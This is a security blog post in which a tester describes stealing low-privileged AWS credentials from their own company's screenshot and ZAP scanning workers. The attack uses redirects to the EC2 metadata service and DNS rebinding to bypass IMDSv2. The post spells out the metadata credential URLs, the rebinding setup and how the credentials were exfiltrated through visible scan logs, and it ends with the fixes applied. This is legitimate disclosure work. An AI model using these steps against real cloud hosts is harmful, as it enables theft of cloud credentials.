This post is the first in a two-part series on DNS rebinding in web browsers. Here, I’ll talk about a DNS rebinding exploit against our own platform which allowed me to extract low-privileged AWS credentials. In the next post, I share new techniques to reliably achieve split-second DNS rebinding in Chrome, Edge, and Safari, as well as to bypass Chrome's restrictions on requests to private networks.

While the impact of this vulnerability ended up being low due to defence-in-depth measures we employ, the technique to get there is interesting in itself as it is simple enough to demonstrate that DNS rebinding exploits can be realistic, even in time-boxed scenarios such as pentests.

The Initial Bug

The journey to using DNS rebinding started with a simpler bug. We run servers which we refer to as “screenshot workers”. These workers are responsible for taking screenshots of customers’ websites to be shown in our platform.

While performing some security testing against our platform, I discovered that these workers would follow HTTP redirects before taking a screenshot. Further, the screenshotting tool running on these workers wasn’t prevented from accessing the internal EC2 metadata service, which can be used to retrieve AWS credentials for the roles available to the workers.

To exploit this, I set up a web server on the public internet which redirected to http://169.254.169.254/latest/meta-data/iam/security-credentials/. This is the standard URL for the endpoint on the EC2 metadata service which lists the roles available to the EC2 instance. When this web server was added as a target in our platform, and the screenshot worker took a screenshot of my website, the worker got redirected to this URL before taking a screenshot. This resulted in a screenshot of the list of available roles being shown in the platform.



I modified my web server to redirect to the endpoint which gives credentials for one of the available roles at http://169.254.169.254/latest/meta-data/iam/security-credentials/<RoleName>. When the worker took another screenshot, I was presented with a screenshot containing credentials for this role:

I notified our DevOps team, and suggested that as a long-term solution we implement network-level restrictions to prevent the screenshotting tool from accessing the metadata service.

As a quicker fix, I suggested that we switch the workers to using IMDSv2. IMDSv2 prevents this attack by requiring a token to be included in a header in all requests to the metadata service. This token can be obtained by making a PUT request to a specific endpoint on the metadata service. With HTTP redirects, like the ones our screenshot workers were following, you can’t set headers, or make PUT requests and view their responses. I thought we were safe, until I remembered a rarely-used technique - DNS rebinding.

What is DNS Rebinding?

I wanted to use DNS rebinding to allow a malicious web page loaded from the public internet to make requests to a target web server on the worker's local network, and read the responses. For this technique to work, the target web server must meet a couple of requirements:

- The web server can’t validate the hostname in the Host header

- The web server must use HTTP rather than HTTPS

Helpfully, the AWS metadata service available by default to EC2 instances at http://169.254.169.254 fits both of these conditions.

Here, we're going to consider the simplest approach to retrieve the contents of an endpoint from a target web server at http://169.245.169.254/latest/meta-data/. This was sufficient for the exploit against our platform as the browser targeted would stay open for a long time. This often won’t be the case when attacking web applications, which is where you have to rely on faster techniques such as those presented by Gérald Doussot & Roger Meyer, or the techniques discussed in the next blog post.



This starts by a user (or an automated browser) following a link to http://evil.com. In this scenario, evil.com is a domain owned by the attacker, who also controls the DNS servers for the domain.

This browser navigation will trigger a DNS lookup of evil.com from the user’s machine, where the attacker’s DNS server responds with the IP address of a public web server they control. The user’s browser will then load http://evil.com from this web server, where the attacker serves a page that repeatedly tries to request http://evil.com/latest/meta-data/. This URL is under the same origin as the requesting page, so the response can be read by JavaScript.

If the user keeps the page open for long enough, their cached DNS response for evil.com will expire, and another DNS lookup of evil.com will be performed so that the browser can keep making requests. This time, the attacker’s DNS server responds by saying the IP address of evil.com is 169.254.169.254 - the IP address of the target web server.

The browser will now send requests to this IP address when requesting http://evil.com/latest/meta-data/. As the web server at http://169.254.169.254 meets the above requirements, the content of http://169.254.169.254/latest/meta-data/ will be returned. The requested endpoint is under the same origin as the requesting page, so the browser allows this response to be read from JavaScript.

Hence, by getting a browser to load a malicious page on the public internet, an attacker can read responses from a web server on the local network.

ZAP's AJAX Spider

We enable ZAP's AJAX spider for some customers, which drives headless Firefox to discover content on the target website. While I'd never played with them, DNS rebinding attacks against browsers are well-documented, and I knew enough to know that they should allow a malicious user to fully interact with the metadata service using JavaScript.

This meant that the restrictions put in place by IMDSv2 could be bypassed. I would be able to make a PUT request to the metadata service and read the response to get the token. I would also be able to include this token in all requests to the metadata service.

Targeting the AJAX spider also provided another key advantage - time. Some quick testing suggested that the faster DNS rebinding techniques have become fiddly and unreliable with changes to browser behaviour in the past few years. ZAP's AJAX spider will browse a website for up to an hour if there is enough content, so there was plenty of time to wait for the cached DNS record to expire and exploit DNS rebinding using the simpler technique described above.

I didn't have a complex website ready for the AJAX spider to target, but keeping it busy was quite straightforward - I just filled a page with randomly generated hash links. This caused ZAP's spider to load the index page, click on the first five links (which wouldn't cause page loads), and then reload the index page and start again. It would do this until the one hour timeout was reached.

Exploit

To get a domain which alternated between resolving to my server and 169.245.169.254 I used Tavis Ormandy's rbdnr service. For example, c6336401.a9fea9fe.rbndr.us will alternate between resolving to 198.51.100.1 and 169.254.169.254:



I created a website which would keep ZAP busy for an hour as above, and scanned it with this domain. I included a script in this website which would continuously try to request to /latest and check if the response included a token which indicated that it came from my web server:

After a sufficient amount of time, Firefox will perform a second DNS lookup of c6336401.a9fea9fe.rbndr.us, and receive the result 169.254.169.254. All future requests to /latest will now be directed to the endpoint at http://169.254.169.254/latest. The script will detect this since that response doesn't contain the text "script.js", and run a function to extract data from the AWS metadata service:

Exfiltration

At this point the script would have AWS credentials sitting in a JavaScript variable - all that was left to do was send them to myself. ZAP added a small challenge here as it aggressively blocks any requests that aren't within its defined scan scope, preventing me from simply sending the credentials back to my server. I wouldn't be able to wait for the DNS resolution to switch back to my server again since ZAP would quickly stop spidering after loading the metadata service as there were no links on it. I also wouldn’t be able to exfiltrate the credentials through a DNS lookup, as ZAP will block requests to out of scope hostnames before performing a DNS lookup.

Fortunately, we show the scanned URLs to our customers. I could make a fetch request containing the credentials, and it would show up in the scanned URLs:

Decoding the base64 in the returned requests gives the AWS credentials from the metadata service:

Impact and Wash-up

While it's always nice to get AWS credentials, and this was the first time I've found a use for DNS rebinding on a real target, the impact of this vulnerability was quite low.

The permissions on the credentials were locked down to the bare minimum. There was some potential for service disruption, but pivoting further into AWS would not have been possible. The metadata service did not contain any other sensitive information that could be useful to an attacker. I discussed what other HTTP services I would be able to reach from our workers with the DevOps team, and it turns out that was very little I would have been able to do through that path.

This situation was a great demonstration of the importance of defence-in-depth. If someone had managed to find this vulnerability before we patched it, the other measures we had in place would have severely limited the attack surface that would open up to them.

The initial vulnerability in our screenshot workers was resolved in the same evening it was discovered by enforcing the use of IMDSv2. This was followed by a review of the AWS logs which showed that the scanning workers had only accessed credentials from the metadata service during my testing.

The workaround using DNS rebinding was discovered while work was ongoing to prevent our scanning tools access to the metadata endpoint on the network level. These restrictions were deployed to our ZAP workers the day after I provided a proof-of-concept for extracting credentials using DNS rebinding, and later deployed to all our workers.

Where to next?

The attentive readers may now be wondering if performing utilising DNS rebinding against our screenshot workers would have also led to the same result, since they drive headless Chrome. This wasn't possible at the time due to short timeouts on the screenshot workers, and restrictions in Chrome around making requests to private networks.

However, this question kicked off a new research project which led to bypassing these restrictions, and finding new techniques for split-second DNS rebinding in Chrome, Edge, and Safari. The details of this research will be published in the next blog post.

Part of my aim while performing this exploit was to try and keep things simple. DNS rebinding has long felt to me like a technique too complex to use on a web application penetration test where I'm under time constraints. Through the process of attacking our own portal, I've proven to myself, and hopefully to you, that this isn't the case.